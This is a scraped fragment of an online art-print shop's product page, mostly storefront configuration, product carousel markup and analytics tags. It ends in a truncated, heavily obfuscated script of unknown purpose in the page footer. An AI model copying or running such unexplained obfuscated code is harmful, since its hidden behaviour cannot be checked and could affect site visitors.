e_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY5MDc2ODU0LCJpYXQiOjE3Njg5MDQwNTQsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.EliDQsO3YvHIeHyWQvwtPZg9KzqvnXTunohVx_VYk6FzGbJsZFitcNcxjLJG1QnX5OdbwisBPh-SHNYa4lrpZQ\",\"txtSelectOne\":\"Please select one\",\"relatedProducts\":\"<section class=\\\"productCarousel\\\"\\r\\n    \\r\\n    data-slick='{\\r\\n        \\\"dots\\\": false,\\r\\n        \\\"arrows\\\": true,\\r\\n        \\\"infinite\\\": true,\\r\\n        \\\"mobileFirst\\\": true,\\r\\n        \\\"slidesToShow\\\": 2,\\r\\n        \\\"slidesToScroll\\\": 1,\\r\\n        \\\"autoplay\\\": true,\\r\\n        \\\"autoplaySpeed\\\": 3000,\\r\\n        \\\"useTransform\\\": false, \\r\\n        \\\"responsive\\\": [\\r\\n            {\\r\\n                \\\"breakpoint\\\": 1260,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 800,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 550,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 3\\r\\n                }\\r\\n            }\\r\\n        ]\\r\\n    }'\\r\\n>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"15441\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/drama.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15441/716837/DANHOB007-WOF__34054.1753267214.jpg?c=2\\\" alt=\\\"Drama Wide Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15441/716827/DANHOB007_TBF__04422.1753267211.jpg?c=2\\\" alt=\\\"Drama Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/drama.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"15441\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=15441\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/drama.html\\\" >Drama</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Dan Hobday</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"16164\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/drama-ii.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16164/716878/1699638813114_111392_source_1658154331__18115.1753267248.jpg?c=2\\\" alt=\\\"Drama II Narrow White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16164/716866/1699638808757_111356_source_1658154324__59713.1753267245.jpg?c=2\\\" alt=\\\"Drama II Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/drama-ii.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"16164\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=16164\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/drama-ii.html\\\" >Drama II</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Dan Hobday</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"13644\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/drama-triptych.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13644/639120/DANHOB007011012-MBF__55509.1744361001.jpg?c=2\\\" alt=\\\"Drama Triptych Medium Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13644/639119/DANHOB007011012-TBF__98939.1744361001.jpg?c=2\\\" alt=\\\"Drama Triptych Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/drama-triptych.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"13644\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=13644\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/drama-triptych.html\\\" >Drama Triptych</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£64.95 - £349.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Dan Hobday</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"15330\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/counter-iii.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15330/641431/1699665339858_728475_source_1692009724__20599.1744378393.jpg?c=2\\\" alt=\\\"Counter III Narrow Black Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15330/641431/1699665339858_728475_source_1692009724__20599.1744378393.jpg?c=2\\\" alt=\\\"Counter III Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/counter-iii.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"15330\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=15330\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/counter-iii.html\\\" >Counter III</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Francesca Iannaccone</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"15341\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/angel-iii.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15341/722765/GARIMA165-TOF__82562.1753270814.jpg?c=2\\\" alt=\\\"Angel III Narrow Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15341/722755/1699663399394_687683_source_1682602307__67327.1753270812.jpg?c=2\\\" alt=\\\"Angel III Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/angel-iii.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"15341\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=15341\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/angel-iii.html\\\" >Angel III</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Garima Dhawan</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n</section>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
            <script type="text/plain" data-cookieconsent="statistics">
    dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            currency: "GBP",
            value: parseFloat(23.95),
            items: [
                {
                    item_id: "16117",
                    item_name: "Drama III",
                    currency: "GBP",
                    discount: parseFloat(),
                    item_brand: "Dan Hobday",
                    price: parseFloat(23.95),
                    quantity: 1,
                    item_category:"By Category/Landscapes &amp; Seascapes",item_category1:"By Style/Abstract",item_category2:"By Style/Scandi",item_category3:"Artists/Artists: A - F/Dan Hobday",item_category4:"Art Prints/Giclée Prints"
                }
            ]
        }
    });
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                        <script type="text/plain">fbq('track', 'ViewContent', {"content_ids":["16117"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"9817f70f-d4ef-4317-8709-943da1c0d117"});</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var 